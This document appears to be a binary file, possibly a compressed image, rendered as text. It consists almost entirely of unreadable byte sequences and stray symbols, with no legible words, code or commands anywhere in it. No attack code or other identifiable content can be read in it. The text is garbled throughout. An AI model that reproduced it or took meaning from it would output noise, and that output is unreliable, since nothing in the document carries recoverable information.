���8FE�Q�"cp|��+��� }�W}'as(���'���`��p�Є�f*�o���;�(op�E`��	I(�*Ő��.3B�š Ї^���"e�cb 9�ɡ&0�IpAT&��k)t��h���#":�wPL���'1++"c8�ChX�Qa�ط�6�d�����<�Gl����Z� ��9*�-@ ��xt@ ��tщ8:�P��2=Fygx���$ǀ�C����V�OB��s���e7e>p
hC�gψc
�y�A�8,3q:�N �y6��SɃ�Ø��y�O@�{�;�r dC��*5��(�x$�c`ؗ,� y�w+��,h��i�<x�� ް��!�A�<m	�f��m���`'�A��$��,C��A�e#�����}cڣ�`ϰ�D�e����d�z@9�(�Qj'
��#I��:f�y$�hN�,g� ��:�y	rS�C�֦�jY� br�z��L��m`(��*��$�*m m0M ���"v� ����,�s�cj�Iv�q�����
��tS P�`z��P����Pʢ��A���63*�fX��­�j�$� �5eО�j�$qS�����v��)b��ʊc��*:6+���3
Z�7R�ڨ�[ǃ$�q�j``�t��$|�� �;�t��Κ�)u0���c�:�#���W�䆫�I���p�;R�f�j)�(a�������M�X���@m����0��2
���*���X�C�}$a�@���0���9�I@+� �P�'�5`�A�w��4q1@m�Sy�z����I����X�ij��zo� f��$qƏO2��qS; FDP'��9 D;�8�����3ₘT�$a��y⚘�&v�m�{�'��m�
jP~���p�P�Rg�iq��Or�'�w|�z $����0 j��(z��":��+�2��2�C#��:P�C�������& ��'q�j
�����o@VZ� b���$�z@�'aV��P�� ���) � ��wPHy+¯�ZI҆|$� 

3��,Nc<����e��Y��[ (Y��8ü��@��5!@��.g@�P�hé;��J`> Fp���p���@ٽDk�Vjh�J+�(���,(�»)�2k<6l�a��P @Z���{��BDVR�L!��~�N!�)�: �<��h2%���괙�gP��'y�����⺻�k(���ql��P����4u��q@ܳ~,�J x`� 
:�R�)0  ��{��It`���+cW K;�S�Z���ϐ�p�h�X�����;���1id� -6��[{�p`8�Sb��!P���3������\�Ƞ��W�R��)�9 �L0+1���� (�ɝ@�h������f
�'�$Q�ř�%E�Kp|�_P� b<�ܣ� �������<�'*��
�,�*�Ǘ	�]�6�Ո�*�$eܵ*{�Sv��v�p<�(���D4�q��+�
bP_5V �Ob��!�=�x $sN?�S��n�Lڽr"W,������c~������CM]͜�X]���LV��'�
d����C�v�RP�rp��<ӂDd���@�F�E? �u�Ӌ�ۋśA�8V|��2N0"��cL#ġ�m��Ű�����P '�5�$Q�)i�PcmG�\��Pv�
fY��@�\�P	Q5��>  
6pv�)��� �@	�lT`�Pڽ�)�Z���*SW0�c<��A��J��Ch:���m��8���XӒ �@R�b�� �Qc������-w��\`�Q����M�)�`�p�:ฺ���*�	���5����۾��'!�őb�,� ���]�U����ܝk��np�i.	$n�Pȝ]�k�`�p�L=�P ��\g�b@��Fg&%��ØD^�L	�0��#�l � 
�����.�Qڟ�]#�6b#T��������� ������쎓��a[�5��$�&�E��$%Y@��	����YC{`�M	 b�fu�ڮa˛�D�D@��;`��۾�VP�;�	b����q�`DPr�F ��۔��� 	v��` ���n��}�����ZJq�tI�Ѵz�WN���,�ϐ;eΰ��<�8�X�����.	�	c@�{�⠕R9_:oR~��`�6�?`@	�	�$q
J���P��J��V@�P��������.��=F@	���:` �l �  ������W�C�N��#@񈖨e|�'���� �*+�6P �|���X�8�ҝ�^�Z����@�@I��@
�-v`�{�{�[����C/,�#�F��֧ �p{�e�1t'�D@Z����o��! 0=��@ ���V�� j��: 
�r/����� �?I0�됭´.�0H�g���@.Z��/��lÔ� ������Pa��Hr��ߘ1`d�8#Ì j��#$�:(1J	2;�I�����?:ꁵBΊ=a��>vAJJ�o��Q���%A`��ǀ+4X�R�͌�5)�Ma�@
��R�(��X�nL����J�+-���G@��"��$������,�*C���A������?��I���4��	����_��c:Q�bƌ*�m�,%���,�����DF��"$�(�#���A�� 
�>��@��f�=��]A���[�Z9�#IQ��5��lH.d���j솇ڸ˂O������>�a��@l 2c�́�2FEPq��M��� �^c�4�:(�,$�7:f�"
�2h��B*� F�,�@d`j������κSz�� �|� �
"
q��8�J+���+��x�8�F��d�&QE����%��Zh�,��"0,j�A�&6��	'HT���L�-c r�2ڄ��:m lH���h��d�G!��1�� I�>��I��3�8��R�洔`%R`�d1ĺ���d9���x�����*(v�ﾯ��!�'�!Ad�1�������oђz�%,�	E/Z�"I¢�NSl�M��E�T���=s F�X��[�d���JY5��1�`��h�1`h!I%}���*��� L�9a�<�l0��|�������| Y�B����n����
=�(���1�Pjjze\�����Z ����=n�b�&���O"��j��EU��C�d��,ف\L�F�n�5W�V���`lH�!a� �O�T���~�G��Z���8�ۚ��nX|P�����=X���|��>?�b��z�T;��Ƞ��:e���-�g&�^�apR��?����R��I�S"̨� ��U9�\e$���9 !6z�BX���V����|�h%I���'�C7�gP�����%-������$P!,���D	ܱ�B� ���+P8J|
��&۲�Zҋ�����b0���=0��k��P�� C�G��&��	pB3�$CU}TUAb� �e��� ^�ŕ!G��l���L BV��`�$k7�~C���,$a�(�d��9�:��9�@  �)�%����e/�$>��O||Z"xw4J ���DK跇/�"���?|�1��� !� � ,    � �  � �H�QFBD�L�R哔U���B�.���E��Q�v��%�x���W._�z�\�׿e8s����`>���P_�r�ry��@�� �g9rd��'g�W=U�@	��͛MP6���D[�,�����(f��kV"W���8���rcժg���3<�9@�(��hA�_h�8&�2 V�Q�#_��t�ҕ����A�K� ]*֍�J��h�"v@91�<���e����r���{�-xP�Oʃ֬%Ж\�`$��ZV�PB_�V�X����M	���>��@!�AD�Q!���\p�W]��V%��V�� b	dE�� XA�D��x@ƈ�x�OWH1���l�I$Ca2�?W\�I�|��n�p�s�.����,���CKI�r�t6IDM���2o>G�?�0�x<��-ơg@�`@d��O}򭐡Uz��{I��*\�>��w,� hHXB�V	��
[qu!>���?����,Z�Vr���,��e�����?{�pa|��_1i�y�j�LBۓX���G`� I\.!�,-5�D<��NII��M4�����S/֐��/[�9$!UUV4�O?��'��=�h�z���Zp�O`H"Q!w�U4��
�_���Е���#�̰�GB$���J�L, �F�#��jXᣅ,4DqdjU��đW��Et|���F�o��"�-b�K�J�r���d'ݻ�I�/�YgwL�l�aMK��?� d�Џ>Ȣ�`_	�C�M|a�;!!?��?4H�����[�UeՅX�h��UA��'�ƚ��"JK�z��?��D��?ʓ ��UD�BU\��t��M�]��\R6.f�rܘ2�MKL��7��i�up���/{��e �[�AU ���P����+�ڋ�����o8&ȱ}�
	
�8Ź�r|�
���F���P���h�ƪ-���z��� �E픗<�A	����`�HHANjA� ���[�0[�V�/��%e�I��4���^Ց�Mx	 ��@�0��
�2,@�
��T��*�
�p�H� ���?���NP"*��p*d��(w2�
���^(��q��.�ad�*d�v`���J(b,>�]@� $ �I��Fb��ODl�V���\�b����#,"E��[�N���w��]zB���|č�!����C.{�����HD/P(�8G�B��A�#� t�p�t���.u�K�����?���vRf���fd�I"�8�� �=���
X � �F���
`� O�F����� �?���\#&w{߼�)��Mt�A1~�4A7�c���,�v\TW�(�Gyu%��@Af�hH��)���!�+HFW$�{aU ��B�Ѯ��<�dƼ�&.��j� ��c
,��
��	�Z� LjK],i�\�1��ħ=��}��Kz���Lg�AyW���	��=푌_�I�!����[(�UԽ3h �4p��+ă���A��� 
�HN92d��t2A�+�a�&�����	����h����	��p<X0@�*��'>1�4ul��?̑Ɣ,���I��ƴ��͍N� Ew�&�x�/nס�/(Q�0@",��D��G�-��W��Y >0���g!���O�Gbe	���i�~J���`����P�Ё��C�5�/�,agе+0_(�����R(��p�AE!� �4���n C�RIs������½hނ�ڠޭn741�q�n�@�,"$��}�G��V�i]I$��d�pwA��?T����?�U&D�i�t��M&=8Bn�o�۫e��ҽ���?���$�����1p����_6�7��E7�a4	t�<�@&O�$�?:o4	�/HA�����8Aj���[g���s�i%� +J����K��PHH�@�5dW��Nh�sB��sA��w�ʂ"�|�̤!��}����;6D+�X!�i��J�0��,���hY�(��S�ַp�^����&--$���دo~����y��ּ�vha����܋�A����U��!���@�3bkx�?װ�!��.;���%��(��I� "��AT��V@�b@�XV�_h�;X�Nf!� ,#�����${<%��>�Ǜu�=�:9cR�R��Ť���[��N��#_^�zުc�D�.a	���,�>��
v���3�?P ��r���4�l��>���ad������N�� DU��2.(* �0��y�&3��B.DUq
�q��\P0WZ�<�B4� �U��%*1uV�{Iq vSa�fh�`)HM�rT�`V�"3!u1�v=s!�r���d��VqVm��Jw!1o�1k�1��cSVw �w� pE]UZ@!SCP3�*X�e�TsA% ��C0�(w s0%`<ǳ$�
Q�Y����%��g)#��A��7�����g|����ht� ��6Xr�;�*X�(���'i3\$�b�r�9�]�H�1P�Os�]R (�2!V�xS� �7Q��1dlJP|�I�; �ma� 0CۇQ�RY��*1Z����>p�.q3o�Ј��'T]g`?o��N^�9�����0?s3�a��U_UO��\�}���	.�]��=�w**S�Ց�#���pV�������	Ș���?�:S0\�%K+��! ��;�}+@"��-���[���>��a;ň�F?�u`�&/���I�9z�+=s;��v�t!�Xy~'R`-k@^�N}3�����J�ba��m64QpB!\Q)�Ay�aA-IX�w3�Dl!G�4J}eXP�A=CDLW�<pc�|�7|�]d�Wa�����Ǉ�ÐD@\[�%�+>�B��Bngp��Gx�--��0@����N!@G�b-�Quy�E��tI�vC���41��\�Uo��Ȩ�2���pz�+;�bp��CJ@�'�J Q 
��brnV�'�X�E��ux�v|,hh>���&~a ���_�#_�y���$��G�"- 80`�Ic0t`v����"t�H���O��\}�"�1�89���Sgr���������F +@;gp�3ʳ)���V���-Q��F�a\�u�i|~s|^s�,Ȃ� �`�C}�G9�g3�$+��3ۧN�$�W@0	+��1 /�Q`�|7��I�͕�D@���m �'z�r��W}Z�\�
_�vl8#�� ��}�I+�P��<�qQ%Q۴Kq^2u{Ra�p���8'sFuڂ�8����<0����!�Z;5��s�(4 #@��m��/�QP��"��j6��̵�0bQ�f"u	;��v�X�_9Q��3% \C�� �o U��FQ F��Kб`�{�St�uFT^��\���utj�?�݀8��Sw���P5S���((��20�P}�� qP m}�c@c�	��f,R�		}��݆"���*jv�X�V������y�	+<�oWC:���P�x�F�����@���ź'S7�\T*[7��G?a�u�1�V�@+H���+q�iQ�h�$�y#b�� -  	��	:�0�	x��J�O�� @ �}��5�5 KG}�Ã��C�FX|�* �)��๹"��<;{�;<��)P���d�)�'�7T'�ڦ���@�)�Sڈ� ��p���!�{�k�i?˹��4@�X��	^�w �	P@P+��@0 U@�"G P��0�o3�55`0P&�{ʕ�1!W�O�v��;"�3(VP)�N*�x<����L�:` ���8�y�t�'&K'���݁�*�a>�7(��K�֠����d�:~�3��i�vp��-�#�*U�O�9GQ�5O+	Y�	�\-@�����zL��E 
t 
1�*�z�'H��}�2��;�z��"�+p��C4c��#�z���Nl )�ejn^�>c���@�~|-�q*��&�`�J��e�R�����V�+r`zĹ;�*�S��WN P8# Ϊ*�	�V2����	�`�/�� ۝�'U�<� 
+\8��j^�P��3-�y:�l��D�� �`;/�k� M�T�$��.{�8�Hy��K�&ۿ���]֡j:,1a�|�����L���(4�+h��r�i�R�M�N��|�0�ծ/JY� �L�� � �b384�RM��1@�.зi�d�i6����;Xnw�N�!.�I+�+S�T) 	�l~�F+��+vп�c�������7t��B����Q���/��v �P�:+`A�i��ӷ*"�N� D���0��58��}�tP��	�� YP �Rr"'�"��c��\�� xq)�Ec�Q�!�vn���3! w��U
��c�`�A�}��]n��'-�)pgcb�[�֐
�p�p��}��c���C<<�t�,���+��P["��b�5��E��B�Bc0���m�P-��
`B� P -�	c��**@04�����# �f�����3<��pW�>�?�w��"��Z"�A	��F��v�v�� ��<` :`��/X�7���&h�f4n<�`vf)�{���g�V�v��(����<W�DN N���0��]�ᆾ��C�J[3�c`@����d 	i��*rb3����Q`�V d��bC^������`��p
U���D˴��#�-v��Y~�J�T��L'|�� [`Z����Q�� 	:�T^��w��^b?`Љ��0/�*g�v��	����]� ���
���X��K�-�N�Y��QȄ�����1P�ŭy�4vi�K:w=,G><���y
=�l?+kM��hDgŮ�mÒ������FF�W�d� �����3U����T:߀-�Y><�vַi�H��31�3߼8`��E� ���>� �-�Y������+	O��
��KP�)V���@�;����8�@	)`� � ���}�dc��)���� ��v������� 
� �\�� |��sm��/���1<)����M?p�1F��!�y3����(���

`�B� ��0�`�9@ ��ӯ����O��5�@EC�K���ܒ� �~���z��o���T�wk? 	< ���"�d �V��0` �nxH����?v$t���NG�R��Q!�	�(��L��4��b>zJ�a0#C� *��G��H���BɊr�� A��?/�����!N��`���"|P��C���`��I�1t���A'�3���S% �1�d��g�����ߎ�1�qj��?�}���oſ��`�?%��"����P)�u�&��Da<na�1U�=;J��PǏx0��,�uJ��� ���!���2���
���W�_� L?��T		�V{�
�X`'�R�'.�`�>�`������pb��b�a�(�B��fЋI� 
�f8b�v���.Z��B���|�Q+*��s@��_�P�G%�!(!܊)�"�n��J*����VB��� R��p��|�j���<��������� A�������������� ���	럱�ZP�7`c�*� �@� 1�7�X��>��1$���(���2�d��".F4�d+���X�nn�[N1�dA�����&z�*��!9e>*���2B�
fXO>Q[�ت�̦� 
+B�)�G��gO(@ȪI���*Xj�q��P`���R-e�6�`�i�aC�1���f``���s'"�8���>ٳT+2�Q�/�Q	�u���J��=�e(�b��-�Κ�Ň�2�hX���8��X���\�`���@��G0" ��X98��1'��%"ߞԞao"�0� �T�
6����9H N �t@!.A/�g�)��1F��v`��|#�*���1 �"��Bе�b̬��M��͡����"��"�� 9�쁈
tp��n��m8	�ڢ���`�"d�I�C�uo���ɪ.�l-��A.�a�ßl��y6�G���/��p���h$#ш��0HSȜ�������_a�����#h���^0���@���4�;&�*3����
�7V�ޠ$�ȂM���� =�I[������8HY��S�l��`��D��P�Z�i��pA'���ބ#�JeO!�~z � *
�X@'�c<#�` 	��h���-� A'��-��?��0@a0"��Zp¾��D!��E4���p���vP����Rq�g�+ bR����\�<��F������B�-���%؇��qC�a�>pTB����N*��|Vy��
*8�O�@0�����?��m4�ca�ɩi�BB�Zư�1��2胩X �I���Kp�!(��v.��ED���C Q�!�K���7Z�Ӳ"=T 7)�D�T$id9�A7�ǀ�`IsA	�W@Q�|X	���H,�L�;�OTk�GB�#x$:8���T`4�m@bB��(��<`��? �
'P�u턬`�	0 a B48� ��ßV��5�qZx�d(�ZE���-�䬨�sI�H
Mgi�q�c��GD��(PE+>�w�84����
��pMb5�>g����J��Fr�[�v N��c��	�B&0���&)aL�XK���C��D:����U��D��I����w.��B���`�L)8��-���%�  �in$Z\d8�2��@�q#������4Z��G��F<�h��r66����J���Nt8��)b� ���\�3�a�"9j1�@d!Е NpA�!0N��D�;Q�� o�(�����D}���5��� �ָ6��pF�QB�p�� CK�J�W=� �#���rdF-�����o��i�W���Tƙ?�	*M�ϒnT�z�<�.�t��@:`��xr.�1U�sH�3�K׸(@B@�����,P�u��}��B6�������#��P;8�R���y�<ȅ8CG�,7���f!��h�=M�2P�pϘ}i\��#�4�����fT��9��R^V�W�ÙǝY�p�0=���B6����2�d!���?`�h�a	�:���\��]c���pB���";`����i�x�Z�b�z�M�NSh+$%�F������(@�Q�j��J��F��nٗ�N�X��
A
��\�I6�!���΄iHF���������1T��f� �IQ'���N8���z!P��/�v_>����ۅ愼�d��6mJ�����a6��8@��� G+�6R�ćySo�ix75�|�����݁��}оQ{f���!��xYE�����C�pY��Vf`]ܬ�h4.��D@�X�>�$[ c��%c6�+I��� ����(���ځ�ɻ ȻVS������>+����Zȅ\(A�!�C� ��%@j�R��Xj(�0��p��4D)�VҾЈ����+������#'|���t� Ɇ@�8A"�mh�d����S�N�c3�d�cx΃��2�ܫ�@�˕�;l:5�"������_DZ�^�J����(0 �+���@;8>Ժ�%(Ё��Y�]�*��Ol5Ѐ����RBvB'l����Бù���îN��-�,��@$�
P� �Az�q���᜾�$�z�V���7��n��s�Y�\؂�u�w#����` ���dњ��|���tY5W�Ah���FW��m�>���o�Gؙx�C!����������"p�l�B�9�2��  ��@IUp/J:�e�$K���.$������L�Fv�;'y� �X5��p��HD�u4���%�
i	�����Q�[����E놤� �҂	+*6p*��Pځ;T\ł�9�鑇d'mJ�[�Z�����
(���� �)$ ���`2ü[�'�x/5�#��� �����(��������(��H�LL	_�����h9.��(�))��Ӳ�nx�b��H�� �>���T�:nĊ��& Ծ~��U����4����
5q|�	���P�{�B� �   �  ��2ik�+�8{R�y��l�h��"���C ���6�|��P�%ف �aX\�D}4A���B��8�聓h��J�\�A)y�.(Nx��������2U���sR��k*M���P��P�
����N�.�ʆ_�K ����OH��ZF%[��X2@jcP�ʣ6���DB�7����!�R�%10�����e��}�P���b`���%Z�j��@�0��-"p���%�����0��Qs�g⑟U��a!�u*'�Ȩ$�\�: @,$$!h�O���R:���Y��S2�R4��N�1���` ���8������*�3�a����\�7����}� "� ���0H@���D}��0���ف�"W��QѼ>( ؁~xHθ�r��&�nB�2�	͟C?]���E����2I[\���X �}�`��S�$�+������#Ѐ
h�5��K*�Ё�I�H�����%�;WM�� `�����HHцЁ��@h5!�̐�E|#���` (�`��{�B��Nk%;̑6�mB��T'��O�X$�UgT��+��*��0]�X�]�`-.��������*-¢)�p�*� ��sÚt+��3�ꢌ2Ѭ��p`�����&����X��S����`Ѐ# � ��2(� ����?Q�Ħ���Ӱp�ʝ�1R;������K\c��  ���Ă��R%����,���������"��B�E��"��#�Э�k�;(����B�=v�D�j��U�H,Ѐ3���؁�X �-�*�/Ɓ2  ` B�e�AI���he���	p{��-����0�^��g8�g����OpKܰ��]��-����1k���8���1��Յ��%����8 �"�`�x�j�	Y@چ >`�&�0�ؽ6�؛Zy��� @��u �O��G΀[@1;pJ�"�
�5x��I�%��� �,��%�U1s��.��/,�:��1xe��.u_I �Е&�`�����m���ˠ7>�<��� ��؇ː��@Ё@����Hy��I`�; �@�7	.8F&�*m�*��)xd��I�@.�
��đ��O���� �(�>��5��,x@�X�y_�+ @��X{*��Y%+��p F�%��C�ۻfV�H�)�&i�8Nޘ�YH7�(�ȅh�S"���]R�ܔ]�+�3��|($��;��M`��:)@h�6�&0Iy��[:8e0g�%��
AaX4Z�x�F�ح��+�#8�#�����%$4�<��ҋ�X��b`��c`Ն�����ih� �K;X� <x h�7vÈ:]����e�	�H��� ��8=��#��/�c�(Yp� ��+@&�ᦂ`�h�  &`�*EI�F.�(0^���(�� c7������Q� ��08���/����R.%�${e�V����%Y�.i$�N  ���L�B+����#��'3� H��%H�`c�r�e j��؃"�=���`�#����"|��8D����`�@��V�΁�m��*�"����>g��e���p���2���(���,Z�C����-Y�^_\.i��r��
 #Ѓ����`���K���`�;ͶH��(\X��V5�fZHc	'`�}���x��8�CW�(�;�(��E�I@&��D'�`U8��6��	6�P@�2 �/�k��Pr,�"WqB@��@�5 �)�����K��8({re���h_��������Y(?��]*܊<������ف78�%�\��n��sp���ep�[:���}9t<����}@%��#@�``����&� N�óH��H�`�a�)�)��I�U'��-4@B H�]���p=���)��Ha,�b/.$��eO_�^2*��6i�G��X��n�H��
��
���n
��H�r�Y�ٟ6�:�bX?1:+ZP �"ȓ�x�; ���2ȁ ��������q+�t��MI	���&�P� E���x�^�/����#�20y'�E��ČC�Պ1�O�k��6Y����3i#x����h�����17G����(ؓY�s�N���\`��˅e������ذ�A�=����d�&`��/.��䶀P0Ɂ���gE� *h��~~�q@(��^��{Ĵ   ��Qg�'�ȟ��(Vc�h��������,����� A8�������H�+h��?%I(�x��+�+��ȿn�x�[2� ���h�;p��ezv�Y!GKM%>X���sƌ3��S"�&G�����S�LT1!p��?L7�a�+ذ_m��� &L�hc����ƍ�M >j�"��X���Q� �1�(�Hʒ�q���$�{�O1� 3@,ؐ#� �{�k!��3Z�G�"�+vl�����%�h����A<z�)�&M�L�4
�ȑ5I��L��~�}�?&�\���kW�`���uC,���m����#��K �Ot�؁�H"Ie�$�H'�G0�-̰Ci�KhF�P���l��)�E����AH������L��Cu��
J�B�taD!!z�@�P��R�e�DSLd��H|��Sa�g�]�0�Y�%��?���$e܁���q��(�. !C��Qb������!�b�� bi=��a12D�B������� l��M6�0�?p�n<�C�>��J��@�J��,KB�qG����4�SNhUNi�?(�����TW�u���]p��ll�^Y�E�Wi�A� I��I�s�P��0���V�(����haf@�ĩE$�F�k���b� ������DdpP1������̮/�H�ɂ"�$�P�0@D�9�B�n�h�n�U�:e�W���A����W�x�A,]�_,9$2D%��P��2D8TQF�~{b�]6~Oia-��?�C�!��k�D,����
��zPɩ�Z� P�H��G��H1,S�� i��
>�;��6��#py�Y]
�e\�T1Ge����\pA���{P�lLs�-�;����D���?2�0I-`a*��|?:�)�5�V�x&D R�AD����#4:�I(��]���,~q����#�ȅ�6��P	�8�Ƃ �A'z�CrփL+x���B���� 9O�\@&'`�#\k�?l1��d{dA|�0�HD"R8BFhǂ�t2�怅|BR�AbS�Hѡ��@���y�q�IHD<3� iX/�G���i F�5$���,H<�2�����824
+R=�A ذ4�oPEV>@�6`<.(�?�"������@3�iD�K<����s�>$B2 X@}mx���|�*���6 �P�Å�(��Hd	�T����U�:�ENdـ��G�����T�2��\ȁ���^��㜪!P'�1�. ��)u�p� V���&��,x@/�y��a�4�ŦX�!9C �ӆ4�C
�B�p��j��BX�C��,�AP�A�J ��iA���D�8Yȡd���h�	�lt0�?�_��#�����%��!���}�TD���eQT��I9�G�#(�AX��vhɆ�+�HܞKY�K�])gkC|&��ɂw����4XV8p�?���0��a���>�!% �RU��h"����*�гD�C *����%jmd��:���(�aU2�*$��,`�
�`�K�� |?���x����+� �/L"�AX�7Y�M�-�%K1����)m��7 A��,pK� @p�A`��2�M�e��'�	T0Uk�V`��z����R�&%x��O�t��hKf�d��bAMl��hJX6�!Xp��rbFho8:�� UO��+�h  ��B�����4pKw�=[ؒ,ń�<�#~*A$�'��}�}�j��W�Xy� �p[¥�{��(�&Smg:iB#"X!q I2����B��T�vi"�  ��@�b� �8U�$������1Pe}- .�õ��턏�CW�m�q�i���֚�)KL��%H`�ڂ�/�@����+o;���ne �Kۭ
@pq%R�$P[����FH�G?rDЀ�|HF�u%��U.>�V���D`�N�XDY#r�+�����
] �|�P��b�U���Ed�>,�Z����_	]�)�o��-i��?j�Т@O����')�G�w�W ��a��I�!X�,|F�3N!��	97�ChD�&j���
P"�9H.^� ��������9�L6Q�A~[�}� �*4���P��U��n{,O�
q��'��&���ǋ'���%@����)��
�B�p�{���P ��/|A�є�k'+����:�J�L�ZԔ;��
A%�|$�����
�#ֿ��P�MhC@%�>�����D̄ �@���DtA�@�@X�'ʉ�W���  �X@� P��P�4��Р3� @����	" �Vl����`����0�&BnA����p�hP��XU��D(�p-T��Ɇ�IU�i � # ���Ȍ ��vA�@�%�[�ˎ��T�\!]���Ā`���P��� L� �����!�� ² �L���$\]#TM|!��0 !������� �B$p�����Ԡ�C�� '$D��_A �E�
�u�;i�
,���H���M��\��! �2�� ��? X�D���̹�������D�B�@���Q�E�6�� �?� At�}����N���A!@�,�Dt�����G�Cq� 3�^�� �� i@��t�p�d<�.T��k�ZEt�� <�J�t��Y���hP/C���;F5��i��?lB΀�>��P��@h@�|��E�$j@�"� �P��쥒`d�`��,A Bm����	E�� �,�Û�@$��P����=a\��\��B������lN?(�OF�ˁE��l%���)<Pl聐=2�����\�Y��DZi �iD!�@��� $�lB�BM�@$G�ma\�ȤiB�ܢ'rZ!<�^��^����x�
�T ��eY|�� |$��I��
 �[��� ����P\��(g!��� h6ǈ����r��p��l��Q�f	�>MW:nA/��T�[�Z�Σ��?������
���jD�Zx�5�MބA�����"��\ AL�~Q�0A(�A���LAM5�����S,��H�� ���W��$� ���e�dZ��>D�$\A@�G��p>��SjVD}���_��rD� I�i�l�fHW
H����#�����HW�Cl��Cy��q�B��Ѡ�̀#�]S]���b @	��'LA$��˃��g	B3-�����B(���Q�B,P�
�I��������AM��
Bh�E1�$j8B%�b!@A��$�T���C1Wk���
��2x�g#Q���U�,��)�*��tMW	��C	,R���S!�PG	,��)��B(�ޚZ+�+���Z�Y��?�O?�@�D�1�}@\���A(���`~TQ"LB��cD`X ��,dS�AX�V	�@? ,�SCh�kh��4MeV��� ?��&DA�����/C��vT@��x��B���A�>��q�@p�@�P̀����D
�
� p@�%Q5�n��G���
�O� ��	� � Ā|�� �Y�Z�@��R_|�L�l�����V��@TE�C%@�t�"S%N��@?��%D]u�EL�k"�߅�������U�C/�L#5Y#�2�Z��C8�?X��
8�&��T�tNYi�P���i� � �T��)�5�۸�n,0��A��@ �ր(@,@\A\A�A4��A5���'H+Tµ� �i�?`��$��,��f�:G��J f=� s�:q�AБ��D_$G����LT^��(�,[mTW��xn��d�?�/'Ɛ� �QG3�@DA����%��m���'���%\�%�8�	Z�V(T��}@[ƀ*8A`�Ё�rx� �+0D?��D�}P�h��,� w�� rt���# h�i`���Hk�6�:� T ���/��?�V�L�NA���1y
�s��>PAA$��8h�T��%< k�M��%�[�$��>���@|A(�ѷ��Q}�@��'\�
v�
���3���X��A���
@A��� A�4P$���o�`nq�%��eOF��m1B�F3�?؀�Z��P�*Q+�
�C]���Z�m®��8���H�)�z]��Hf���uX[rX�����4�\|}����@�X@tk0��,�AH~�E-�AA%�	��7��'@�����n���]Cd!GPD�д2����H��D
t�/L�P5��q;�#T���Bu��Sg�Cu� ���X	�P�0�$�3$ۂ.p��邸��.p�Y�3���p�H78�(A��ut`�
P_�CȀL��N�  �y5����O�M�$����u1��*.g�f�Fhxv� ��q��/��	�?���">�x��7�l����=��HN�М�?�Y�?4�Aw��x���5$W_�%L�%�At���(��� �l�[� h��>4�����I+@��'�AA|2���N6i`$Ua���Z�dD��9DX�j%���6j��w�c%)A��x��R[��&��8d�xxO�X�5$�8s���Bs��.�҉[��x�_4и��Y�_D ^��@ B���։�YP h !�V( �?��?$62�A�Rǈ&W�H���� ��mE�L�-�l �G2�6��U��9S^.HgYք�g�[��' �n�����W,�#+�7��.��5P:�[��[�57Y��s�3%�84X����@�
`���!��A( H����^A�@R���kOIN�F+ӎ1�(G� 	�UDg��!h���F���	��U���"K�J=�;�Z�#����@�3��W�s?�5�[:h車�8?�q/7��;��󍏀g�:X ���T�b��!X���� �x�PD���C�����Yh��1�&6��@�mWձS��AH�;Z�i�yZ���,����P�t���d�F�$�Z ��/�I��|0��.`=�p�o=�Oz�7w���5�xU��D�D�`!,����zJ�0�G%EU��v�fh@�T&�,GTD?�T1@1��?���Dj�H!���n��i�i7�N�t�q��+;v�ف�͛�����)H��d��aF 6l.L���-����$�K��]�P���O�˗,m�dym&˔�`��Y��69�L��#%$zȑ�FP�m�X�І��0wj0i�	jAĀ9��-U����J|����?%H�m�o�-���Xя�EQ2T�`�X�c������_�˘}�̯���!�J	���R1b�ބX<ό&l�����w��q�T	sJ�f�t�R�J�3q�����k���P�
��z_�!(�NE1�
$��e�IE2��Q�@�
l�~�G�M�㟾Y��~@���Xa�R{#
���~��2�,�,Eˈ�'��丰�\[��b�D�	=�Ѐ�f�!�����.x���.��[�)��bڅ9\�S���t�f'�����x�ɖK� $`B |��XB
Pd�6H��0��6r�`�ѣ.��P���k���������Q�BxC�f� ����ZPT���`�U��`ɑ@�`ᤇ�v��!�� �2��
�n��a'�L�K����%���V�%v��L2�s%���>,�
$�A	\K(��=������	�j#�Ih(�(h���Q �0�ز
���Nw(�}B�C.2��Lt��,;a���Bq�Z���@%���(��!� �5��c��`���
ڤ�u��i��RKjS����}.������1��;�P�������^� ����a�6��%�����bb��	a���#�;� ��GdM�A @���|�
�������^A�����;c+VRX��e��"�bv!����qW�� 0P�hg�@�� ��.�e�]�t�:��z�zo���g����-0 ��P�`c)���p.@���I�%�����-ABЀkQ���B� A�K?�p�G�
w�]@���m��P?����H�� ^����~q�B�� �F�����p�~��?� <6�ZL��/*��#�X�.��D�p�j�K����%�;K���n�5]\c;S�@�j����	RqA�p�B����?b�C6��!XA%f�M�CC�@���G� *��B@�(!C ��H�B@�NQ�� "2�����(]�\���L�3��*�J�Ȱ�{a*e)�4������x"�C��w	�T�Lb���7��x�[>a".�w^�`�8�,��E����bBk@ g�Rp�)�b�E� &!&�A	4`LPi!
3$$ �� �,�X��X�?�MD߀���%?@��Ћ�ne�H!)S�����?�(�
PĒ-24-_X����
 "�̪�	y�Z�N�E�X�LW��O���[8��Z���W�pGJ����0��3���iVA�u,�:?�2�szC�P�#�@���f��H� � �����#!�!B�����r��/&�k��t��%*0SǨ�lсJ_��4 6��L{�D`���U�iP���v&���%g���v�3=�/$��,�d�L���G�R�OLA
�dA�rD�XAL�ڀ+�C�E(BU!����˜؂���6Ӏ@ dInl4���`�(a�"$�dAʥ�3��+W� �+� (L{$U:�1���N��4�.P�"a[U��SR�R��1q-��4.�+�cP�{;���^"��#�@AWɇ7������x�@O�(����������cC� ���@r�@�0!�	d�4��aw@�agذ6J������?�h�`��.5-�1<Z�����^Y$-�
��,���1�@���3Ml�Q�.�:&�"�U?��T�A�+�b;Y��ق>�&�V�-�WX��x��B,���0��^���P�
�Z�˙ϼ�2��P`DC xcz�d	
��{�3 lC�RE�$ }�G3�ethAb'����O� �� ���.a�d��L��&v�q�[H@�h 	y�\����*����]k�/l_})���w�,�QO��	�B�� j#"��GB�:h+ ���;��T	�$#� 6��2� h�ܛK���/l`��]����?R`��3���@�+3�4
�m- �Q�@�40.\�;u	^� ��q�C����)σ�|�#�Q�V�4�'5�
�9��Y�0��(�D���3�YҍE���y�+��A��������%��(<��a�CG�����mw{1�n��ܯ���,J�C=�t��B ����5R�ԧ�Ƹ8F-����H��)'�L���#x���:��P 	h�- Jn� ^ ]�e@�/2"U��@��i��!�B`�2 ��f 
�`T
��@��g�� ��J����H�z��� ����.������ -U����	�A�.G-�`.`��� ��0��Op��|L��jm������� ��i8 *b!\��hF�@�X@j�,�B	��!��@�B.�  ޠ�����*iT°����%��Aޘ��|��^�&�������	����@!
�	F`�
� �P\�����f�"/Cn-���x���x@0喋"�.a��0Co�8@n犍@v�����$���	j����$@f 
